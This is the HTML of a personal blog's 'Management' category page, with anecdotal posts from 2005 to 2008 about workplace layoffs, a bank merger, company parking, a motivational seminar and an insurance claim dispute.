

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://parkbay.net/category/management/
body_size: 14334
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Parkbay   &raquo; Management</title>
<meta name="google-site-verification" content="ya1hePtSpjwA1DRBidErp4Q8xu3UBKT85zujP8LScrA" />
<meta name="generator" content="WordPress 6.2.8" /> <!-- leave this for stats -->

<!-- Google -->
<meta name="verify-v1" content="gHjzQrpFoz9c0ElmWpHGYR6zmXXy0JMYKwyv61kvv9E=" />
<!-- End Google -->

<link rel="stylesheet" href="http://parkbay.net/wp-content/themes/MyPB/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Parkbay RSS Feed" href="https://parkbay.net/feed/" />
<link rel="pingback" href="http://parkbay.net/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Parkbay &raquo; Management Category Feed" href="https://parkbay.net/category/management/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/parkbay.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://parkbay.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://parkbay.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://parkbay.net/wp-json/" /><link rel="alternate" type="application/json" href="https://parkbay.net/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parkbay.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://parkbay.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="shortcut icon" href="http://parkbay.net/wp-content/themes/MyPB/favicon.ico" />
<!-- BING HEADER -->
<meta name="msvalidate.01" content="E9B28445967CFDF0E7F41011330BDD93" />
<!-- END BING -->

</head>
<body>
  <div id="container">
    <div id="entries">

      <br>
      
      <h3>Category: Management</h3>

      <h1 style="display:inline; font-size:3em;"></h1><br>
      
      <ul>
        
        <li>
            <div class="results_content">

  <h3 style="display:inline;"><a href="https://parkbay.net/2008/12/19/just-dont-understand/"
style="color:#444444;">Just Don’t Understand</a></h3><div style="margin-top:-2px;"><small>12.19.08 <b>|<a href="https://parkbay.net/category/management/" rel="category tag">Management</a>|</b> <a href="https://parkbay.net/2008/12/19/just-dont-understand/">Permalink</a> <b>|</b> <a href="https://parkbay.net/2008/12/19/just-dont-understand/#comments">1 Comment</a> </small></div>

            <div style="margin-top: -1em;">
              <p><p>I don’t understand why top management wants to spread bad news a week before Christmas. Although I am not affected by it but those affected will not have a good Christmas. It is just so sad for them. For me, I would want to hear bad news after Christmas break and not before.</p>
<p>I am really disappointed with top management. It is just so cruel. I mean what messages are they sending across? That they are agile in giving bad news? When we need them to make agile decision, it is not done so.</p>
<p>I really pray hard for those affected. Yeap it is related to the global financial meltdown.</p>
</p>
            </div>
          </div>
        </li>
        <li>
            <div class="results_content">

  <h3 style="display:inline;"><a href="https://parkbay.net/2007/03/23/bank-mergers-causing-turmoil/"
style="color:#444444;">Bank Mergers Causing Turmoil</a></h3><div style="margin-top:-2px;"><small>03.23.07 <b>|<a href="https://parkbay.net/category/finances/" rel="category tag">Finances</a>, <a href="https://parkbay.net/category/management/" rel="category tag">Management</a>, <a href="https://parkbay.net/category/service/" rel="category tag">Service</a>|</b> <a href="https://parkbay.net/2007/03/23/bank-mergers-causing-turmoil/">Permalink</a> <b>|</b> <a href="https://parkbay.net/2007/03/23/bank-mergers-causing-turmoil/#comments">6 Comments</a> </small></div>

            <div style="margin-top: -1em;">
              <p><p>The first bank account I had in Penang was Ban Hee Lee Bank. Later it merged with Southern Bank and now it became CIMB.  Imagine, how many times I had to change my ATM card and bank book. This is not the major problem, it is when they merge systems between banks. Do you know that the records from the previous bank are all gone? Ok not gone but it is kept some where and at times goes, it will not be retrievable.</p>
<p>What was my headache? The bank sent me a letter stating that on March 16, I will not be able to access my old bank Internet banking. I need to register on March 18 to hop to the new Internet banking. No problem there. I did that and found out that there are no transaction historical records. Sigh. I called up the helpdesk, the agent told me the IT team cannot transfer the data from old to new system. Hey I am from IT, I know it can be done, just the matter whether they want to do it or not.</p>
<p>Worst is the bank manager called me up to say he cannot simply send out account statements. I told him other banks are sending me monthly statements, why is there a problem? I guess not in their process. :snooty:</p>
<p>If you want to change system, please do not create problems for your customers. You can send out statements for that month to all your users. By the way, my account is a passbook account. I cannot change to statement account. Actually I can, I need to close the passbook account and create a new statement account. Sigh.</p>
<p>I tell you, the old Internet banking system has a very terror feature, if you want to transfer money to other banks, you can key in all the info. The back office will actually take that info and generate a bank cheque to send to the other banks.  Thumbs down service.</p>
<p>Let’s hope the CIMB Internet banking is good that I don’t have to enter the bank ever again. The queue in the bank is just crazy.</p>
</p>
            </div>
          </div>
        </li>
        <li>
            <div class="results_content">

  <h3 style="display:inline;"><a href="https://parkbay.net/2007/03/01/best-workplace-in-us-google/"
style="color:#444444;">Best Workplace in US &#8211; Google</a></h3><div style="margin-top:-2px;"><small>03.01.07 <b>|<a href="https://parkbay.net/category/it/" rel="category tag">IT</a>, <a href="https://parkbay.net/category/management/" rel="category tag">Management</a>, <a href="https://parkbay.net/category/technology/" rel="category tag">Technology</a>, <a href="https://parkbay.net/category/us/" rel="category tag">US</a>|</b> <a href="https://parkbay.net/2007/03/01/best-workplace-in-us-google/">Permalink</a> <b>|</b> <a href="https://parkbay.net/2007/03/01/best-workplace-in-us-google/#comments">3 Comments</a> </small></div>

            <div style="margin-top: -1em;">
              <p><p>I received this a few days ago in my mail box. Wow, Google voted the best place for employee to work for in US by Fortune 5000. You have to see it to believe it. Google workplace is like a vacation home for employees. It is like a new generations or new age workplace. As long as Google is making a huge profit and successful, they can naturally do whatever they like. They claimed that the Google workplace builds employees loyalty, motivation, creativity and drive performance. See for yourself and support your jaw.</p>
<p><center><br />
<object width="425" height="350"><param name="movie" value="http://www.youtube.com/v/zHu3hXSl7M4"></param><param name="wmode" value="transparent"></param><embed src="http://www.youtube.com/v/zHu3hXSl7M4" type="application/x-shockwave-flash" wmode="transparent" width="425" height="350"></embed></object><br />
</center></p>
</p>
            </div>
          </div>
        </li>
        <li>
            <div class="results_content">

  <h3 style="display:inline;"><a href="https://parkbay.net/2006/10/05/parking/"
style="color:#444444;">Parking</a></h3><div style="margin-top:-2px;"><small>10.05.06 <b>|<a href="https://parkbay.net/category/management/" rel="category tag">Management</a>|</b> <a href="https://parkbay.net/2006/10/05/parking/">Permalink</a> <b>|</b> <a href="https://parkbay.net/2006/10/05/parking/#comments">10 Comments</a> </small></div>

            <div style="margin-top: -1em;">
              <p><p>My company has a lot of employees and each has their own cars. Put 1 and 1 together, you get parking problems. Worst now we have 2 companies in 1 location, more parking problems. Management claimed that there are sufficient parking spaces for all employees. Some lots are really far away, it is like walking from 1 end of mid valley to the other. The only fortunate thing is we do not have to pay for parking.</p>
<p>Some of the things people do to overcome the problem.</p>
<p>1.	Come very early, get a good spot right in front of the building.<br />
2.	Get pregnant, you get a reserved car park.<br />
3.	Work from home.<br />
4.	Car pool with other colleagues.<br />
5.	Create virtual parking lots.<br />
…..</p>
<p>Management just kicked item #5 off the list. Picture below.</p>
<p><center><br />
<img decoding="async" src="http://i15.photobucket.com/albums/a363/mybabybay/others/clamp.jpg" border="0"/><br />
</center></p>
</p>
            </div>
          </div>
        </li>
        <li>
            <div class="results_content">

  <h3 style="display:inline;"><a href="https://parkbay.net/2006/09/20/motivational-seminar/"
style="color:#444444;">Motivational Seminar</a></h3><div style="margin-top:-2px;"><small>09.20.06 <b>|<a href="https://parkbay.net/category/information/" rel="category tag">Information</a>, <a href="https://parkbay.net/category/management/" rel="category tag">Management</a>, <a href="https://parkbay.net/category/myself/" rel="category tag">Myself</a>|</b> <a href="https://parkbay.net/2006/09/20/motivational-seminar/">Permalink</a> <b>|</b> <a href="https://parkbay.net/2006/09/20/motivational-seminar/#comments">9 Comments</a> </small></div>

            <div style="margin-top: -1em;">
              <p><p>Yesterday, my company organized a seminar by Lawrence Walter Ng. It is a very interesting seminar to motivate us. The main objective of this seminar is not motivation but how we should change our ways to serve our customers.</p>
<p>What is so cool about this seminar? Have you been to a seminar where everyone is motivated to participate, one way or another in a game, Q&#038;A or volunteering to go up stage. There were more than 300 attendees. I must say the style of the trainer were very good. He is one of best speaker in Asia and he is a Malaysian. I am impressed by his work. There is just so much energy in the seminar.</p>
<p>If you are stress, depressed, not motivated with work/life or sad, just attend his seminar. He will teach you something that makes you see your life/problems in a different approach.</p>
<p>For example:</p>
<p><strong>No Failures, Wrong Result, Change Strategy</strong></p>
<p>There are no failures in life. We are not failures. However there are things we do that produces wrong result. Therefore we need to change strategy to produces the right results.</p>
<p><strong>Often we hear these negative words:</strong></p>
<p>&#8211; There are so many problems…<br />
&#8211; I got scolded from my boss<br />
&#8211; So difficult, cannot do…<br />
&#8211; I don’t know…<br />
&#8211; I’ll try …<br />
&#8211; No Problem.</p>
<p><strong>Change it to positive thoughts:</strong></p>
<p>&#8211; There are so many problems -> There are so many <strong>challenges</strong>.<br />
&#8211; I got scolded from my boss -> I got a <strong>message</strong> from my boss.<br />
&#8211; Difficult -> <strong>Interesting</strong>.<br />
&#8211; I don’t know. -> <strong>I find out</strong>.<br />
&#8211; I’ll try. -> I do my <strong>best</strong>.<br />
&#8211; No Problem -> <strong>My Pleasure</strong>.</p>
<p>By the way, he also gives out seminars to students who find problems in studying. The seminar is called “Art of Learning”. Pretty cool guy! He made me do a lot of silly things in the seminar itself that I never thought I will do. 😛</p>
<p>More info here: <a href="http://www.lwseminars.com/seminar.htm">http://www.lwseminars.com/seminar.htm</a></p>
</p>
            </div>
          </div>
        </li>
        <li>
            <div class="results_content">

  <h3 style="display:inline;"><a href="https://parkbay.net/2006/03/05/insurance-claim/"
style="color:#444444;">Insurance Claim</a></h3><div style="margin-top:-2px;"><small>03.05.06 <b>|<a href="https://parkbay.net/category/information/" rel="category tag">Information</a>, <a href="https://parkbay.net/category/management/" rel="category tag">Management</a>, <a href="https://parkbay.net/category/productreview/" rel="category tag">ProductReview</a>, <a href="https://parkbay.net/category/service/" rel="category tag">Service</a>|</b> <a href="https://parkbay.net/2006/03/05/insurance-claim/">Permalink</a> <b>|</b> <a href="https://parkbay.net/2006/03/05/insurance-claim/#comments">11 Comments</a> </small></div>

            <div style="margin-top: -1em;">
              <p><p><center><br />
<img decoding="async" src="http://upload.wikimedia.org/wikipedia/en/thumb/c/c9/Nuclear_fireball.jpg/250px-Nuclear_fireball.jpg" alt="" /><br />
</center></p>
<p>How come when someone sells insurance to you, they can absolutely be like an angel? Bowing to all your wishes and never saying “No”. The opposite of this is when you try to claim, the customer service officer can really give you a hard time. Don’t ever buy insurance from XIX Company (*name changed, but you get the idea*) because the claim department officers are very unprofessional and the claims policy is ridiculous.</p>
<p>One day my hubby was telling me that my PIL is whining because he cannot claim his hospital bill from the insurance company. You know, elderly people treasure every sen very valuably. He was trying to claim from his company insurance policy because he had the accident when he was working. Apparently he has submitted all his hospital bills to the insurance agent. After a few months, the insurance rejected his claim because of a missing deposit receipt. You know, you have to make a deposit before you can admit to the private hospital, in case you cannot pay.</p>
<p>It is absolutely ridiculous right, in a logical manner that the claim was rejected even though the true copy of the hospital bill is in tact but the deposit receipt is missing. The agent asked PIL to go back to the hospital to issue another but the hospital will never issue another receipt, the best they can do is to certify a copy. The insurance company refuse to accept certify copy. PIL was so upset because he went to the hospital a couple of times. Everyday he complained to us.</p>
<p>I decided to help him out, made a call to the claims department. No one have a definite answer to the claims. The officer asked me to write a letter to appeal. The manager said there is no guarantee the appeal will go through, it depends on the committee.</p>
<p><strong>Me:</strong> Why is the deposit receipt so important when you have the actual hospital bill?<br />
<strong>Mgr:</strong> It is our company policy. <em>*policy to give the customer a hard time*</em> Furthermore, it will prevent the customer to claim from other insurance company.<br />
<strong>Me:</strong> I am a having a hard time just to claim with the original actual hospital bill from your company. Do you think other insurance company will let me claim using a deposit receipt???!!!<br />
<strong>Mgr:</strong> <em>*speechless for a few seconds*</em> Please submit an appeal letter.</p>
<p>What a disappointment? I wanted to complain them to Bank Negara. Anyway, I thought of giving the company a chance, draft out an appeal letter for my PIL to sign and send. After a month later, PIL whine again because no news from them. I decided call.</p>
<p><strong>Me:</strong> I have sent the letter of appeal a month ago.<br />
<strong>Officer:</strong> We didn’t receive anything, the computer showed no record. <em>*Excuses*</em><br />
<strong>Me:</strong> Can I fax the letter to you?</p>
<p>She gave me the fax number and I faxed it in. After a few more weeks, I called in to check the status else they will probably sit on it. With claims, you have to call in every now and follow through, give them a hard time too.</p>
<p><strong>Officer:</strong> The cheque has been issued and has been send to the Penang branch on Feb 12.<br />
<strong>Me:</strong> My PIL has not heard from the Penang branch.<br />
<strong>Officer:</strong> You just have to wait for them to call you.<br />
<strong>Me: </strong>Can I call them?<br />
<strong>Officer:</strong> If you want, I cannot stop you.<br />
<strong>Me:</strong> <em>*How RUDE!!!*</em> :wall:</p>
<p>My PIL received the cheque after calling the Penang branch agent. The cheque was RM160 less than the original amount. In the letter, they put “out of goodwill that they have approved the claim” Good will my foot!! :shoot:</p>
<p>Anyway, the whining stops. <img decoding="async" src="http://forum.ruf-des-warlock.de/style_emoticons/default/peace_5.gif" alt="" /></p>
<p><em>*Note, by the way, if any of you have trouble claiming with your insurance company after dealing with them and still negative, you can bring your case to Bank Negara.<br />
Website: <a href="http://www.bankinginfo.com.my/index.php?ch=19&#038;pg=31">http://www.bankinginfo.com.my/index.php?ch=19&#038;pg=31</a>*</em></p>
</p>
            </div>
          </div>
        </li>
        <li>
            <div class="results_content">

  <h3 style="display:inline;"><a href="https://parkbay.net/2005/04/13/dont-you-love-my-company/"
style="color:#444444;">Don’t You Love My Company?</a></h3><div style="margin-top:-2px;"><small>04.13.05 <b>|<a href="https://parkbay.net/category/management/" rel="category tag">Management</a>|</b> <a href="https://parkbay.net/2005/04/13/dont-you-love-my-company/">Permalink</a> <b>|</b> <a href="https://parkbay.net/2005/04/13/dont-you-love-my-company/#comments">2 Comments</a> </small></div>

            <div style="margin-top: -1em;">
              <p><p>I am starting to love my Company, it is a MNC (Multinational Company). MNC is famous for good benefits for the people. Besides the priority focus on Performance, Results, Speed and Accountability, it is also very people focus.</p>
<p><img decoding="async" src="http://mybabybay.com/images/others/nc4000.jpg" alt="" /></p>
<p>On certain days, I can work from home,  when I don’t have on site meeting. I deal with foreigners a lot and do have many virtual teleconferences (meetings with different ppl from countries) at home. The infrastructure (telephone, remote access, notebook and etc) is all paid for, by my company. I have a foreigner as my reporting manager who is very understanding, measure by my performance, not how many hours I work, recognizes accomplishments with results. With working from home, I can be with my children while I work. Isn’t that nice?</p>
